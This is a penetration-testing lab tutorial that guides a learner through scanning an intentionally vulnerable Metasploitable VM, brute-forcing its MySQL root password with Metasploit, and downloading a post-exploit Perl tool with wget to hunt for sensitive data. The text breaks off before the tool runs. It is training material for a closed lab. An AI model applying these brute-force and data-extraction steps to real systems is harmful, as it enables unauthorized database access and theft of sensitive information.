(Metasploitable Project: Lesson 11)
{ MySQL Bruteforce Password Guessing, Obtain Sensitive Data }
| Section 0. Background Information |
- What is the scenario?
- Have you ever heard stories of how hacker's were able to break into databases remotely and retrieve sensitive information? Well, this lesson illustrates how easy and quickly sensitive information can be obtained if the database administrator's password is in the dictionary.
- What is Metasploitable
- Metasploitable is an intentionally vulnerable Linux virtual machine.
- This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques.
- http://www.offensive-security.com/metasploit-unleashed/Metasploitable
- Pre-Requisite Lab
- What is auxiliary/scanner/mysql/mysql_login?
- This Metasploit module simply queries the
MySQL instance for a specific
user/pass (default is root with blank).
- This Metasploit module simply queries the
MySQL instance for a specific
- What is mysql_HKD.pl?
- This is a MySQL post-exploit tool used after you discover the database password using tool like Metasploit's MySQL Login Utility.
- It has the ability to search all Database, Tables and Fields for sensitive strings that contain words like credit card or password or whatever you want to search for.
-
Lab Notes
- In this lab we will do the following:
- Run a basic and NMAP Scan.
- Run an NMAP Scan user service version detection.
- Search for the mysql daemon in both NMAP scan.
- Use Metasploit to correctly guess the MySQL root password.
- Use mysql_HKD.pl to obtain sensitive information.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2015 No content replication of any kind is allowed without express written permission.
| Section 1: Start Up the Metasploitable VM |
- Start Up VMWare Player
- Instructions:

- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer
- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine

- Instructions:
- Open the Metasploitable VM
- Instructions:
- Navigate to where the Metasploitable VM is located
- Click on on the Metasploitable VM
- Click on the Open Button

- Instructions:
- Edit the Metasploitable VM
- Instructions:
- Select Metasploitable2-Linux VM
- Click Edit virtual machine settings

- Instructions:
- Edit the Metasploitable VM
- Instructions:

- Click on "Network Adapter NAT"
- Select the radio button "Bridged: Connected directly to the physical network"
- Click on the OK button
- Warning:
- By changing from NAT to Bridged opens the VM and network up to potential attacks.
- To maintain a safe network, you could (1) skip this section and only use the host-only network, (2) unplug your router from the internet, or (3) use an ACL to not allow traffic into your network, etc.
- Instructions:
- Play the Metasploitable VM
- Instructions:

- Click on the Metasploitable VM
- Click on Play virtual machine
- Instructions:
| Section 2: Determine Metasploitable IP Address |
- Logging into Metasploitable
- Instructions

- Username: msfadmin
- Password: msfadmin or whatever you changed it to in lesson 1.
- Instructions

- Retrieve IP Address
- Instructions:
- ifconfig
- Record Your Metasploitable IP Address.
- Note(FYI):
- This is the IP Address of the Victim Machine.
- My IP Address is 192.168.1.116.
- Record your IP Address.
- Instructions:
| Section 4: Start Up the BackTrack5R1 VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer
- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:

- Open the BackTrack5R1 VM
- Instructions:
- Navigate to where the BackTrack5R1 VM is located
- Click on on the BackTrack5R1 VM
- Click on the Open Button
- Instructions:

- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings
- Instructions:

- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:
- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine

- Instructions:
- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.

- Instructions:

- Bring up the GNOME
- Instructions:
- Type startx
- Instructions:

- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:
- Obtain the IP Address
- Instructions:

- ifconfig -a
- Record your IP Address (See Picture)
- Note(FYI):
- My IP address 192.168.1.139.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
- Instructions:
| Section 5: Set MySQL Password |

- Become Root (On
Metasploitable)
- Instructions:
- sudo su -
- msfadmin or whatever you changed it to in lesson 1.
- Note(FYI):
- sudo, allows a permitted user to execute as a command either as themselves or another user.
- su -, switch username. If you don't supply a username after the "-", then root is assumed.
- Instructions:

- Set MySql Database root password
- Instructions:
- mysqladmin -uroot password msfadmin
- mysql -uroot -pmsfadmin -e 'show databases;'
- Note(FYI):
- The MySQL root password is set to blank by default in this Metasploitable VM.
- mysqladmin is used to set the root password to msfadmin
- mysql is used to log into the MySQL database. But in this case, we use the -e option to execute the follow command (show databases).
- Instructions:
| Section 6: Scanning the Victim with NMAP |
- Run Basic NMAP Scan against the Metasploitable VM
(On
BackTrack)
- Note(FYI):
- Replace(192.168.1.116) with your Metasploitable VM obtained from [Section 2, Step 2].

- Instructions:
- nmap 192.168.1.116
- Notice nmap show that mysql is running on 3306/tcp.
- Note(FYI):
- nmap is being used to scan all the TCP ports for listening services.
- This is pretty great, but it would be nice to know the version of each service.
- Note(FYI):
- NMAP Version Scan
- Note(FYI):
- Replace(192.168.1.116) with your Metasploitable VM obtained from (Section 2, Step 2).

- Instructions:
- nmap -sV 192.168.1.116
- Notice nmap show that mysql is running on 3306/tcp.
- Note(FYI):
- nmap -sV is used to detect the version of each server. It will take a while to run.
- You can use version information to search places like http:\\www.exploit-db.com. In our case, we will use Metasploit to guess the password and mysql_HKD.pl to pull sensitive information.
- Note(FYI):
| Section 7: Create Password File |
- Create Password File
(On
BackTrack)

- Instructions:
- cd /var/tmp
- grep -v "^#" /pentest/passwords/john/password.lst | head > pw.txt
- echo "msfadmin" >> pw.txt
- cat pw.txt
- Note(FYI):
- Use cd to change directory to the /var/tmp directory.
- Use grep to ignore (-v) any line in the password.1st file that begins (^) with a pound sign (#).
- Use head to display the first 10 lines of the password.1st file.
- Use the redirector operator (>) to send the output of instruction #2 into a new file called pw.txt.
- Use echo to display the string (msfadmin) and use the append operating (>>) to add (msfadmin) to the end of the pw.txt file.
- Use cat to display the contents of the pw.txt file. This is the file that metasploit will use to guess the MySQL root password.
- Instructions:
| Section 8: Attacking the Victim with Metasploit |
- Start Up Metasploit msfconsole
(On
BackTrack)
- Instructions:

- msfconsole
- Note(FYI):
- Metasploit takes about 5 to 20 seconds to start up.
- Instructions:

- msfconsole screen
- Note(FYI):
- This is the msfconsole
- Your picture (Rabbit, Cow, Graffit, Cyber Missle, etc) will probably be different than mine.
- Note(FYI):
- Search for Metasploit Module
- Instructions:

- search mysql
- Highlight and Right Click on auxiliary/scanner/mysql/mysql_login
- Select Copy
- Instructions:
- Set Metasploit Module
- Instructions:

- use auxiliary/scanner/mysql/mysql_login
- show options
- In the follow steps we will set PASS_FILE and RHOSTS
- Instructions:
- Set the PASS_FILE and RHOSTS
- Note(FYI):
- Replace(192.168.1.116) with your Metasploitable VM obtained from (Section 2, Step 2).
- Instructions:

- set PASS_FILE /var/tmp/pw.txt
- set RHOSTS 192.168.1.116
- set USERNAME root
- show options
- Note(FYI):
- PASS_FILE is set to a file that contains possible MySQL passwords.
- RHOST is set to Metasploitable's IP Address.
- USERNAME is set to root. If we can guess the root password, then we can collect whatever we want.
- Note(FYI):
- Brute Force MySQL Password
- Instructions:

- exploit
- Notice the root password (msfadmin) was successfully guessed.
- Instructions:
| Section 9: Obtain Sensitive Data with mysql_HKD.pl |
- Download mysql_HKD.pl
- Note(FYI):
- By continuing to download and use mysql_HKD.pl you agree with the Computer Security Student, LLC Legal Agreement.
- Instructions:

- cd /var/tmp
- wget http://www.computersecuritystudent.com/SECURITY_TOOLS/METASPLOITABLE/EXPLOIT/lesson11/mysql_HKD.pl.TXT
- mv mysql_HKD.pl.TXT mysql_HKD.pl
- chmod 700 mysql_HKD.pl
- ls -l mysql_HKD.pl
- Note(FYI):
- Use cd to change directory into the /var/tmp directory.
- Use wget to download mysql_HKD.pl.TXT
- Use mv to rename mysql_HKD.pl.TXT -to- mysql_HKD.pl
- Use chmod to provide mysql_HKD.pl with read(4), write(2), and execute(1) permissions.
- Use ls to list the details (-l) of the mysql_HKD.pl file.
- Note(FYI):
- Execute mysql_HKD.pl (Search
for string credit)
- Note(FYI):
- By continuing to download and use mysql_HKD.pl you agree with the Computer Security Student, LLC Legal Agreement.
- Instructions:
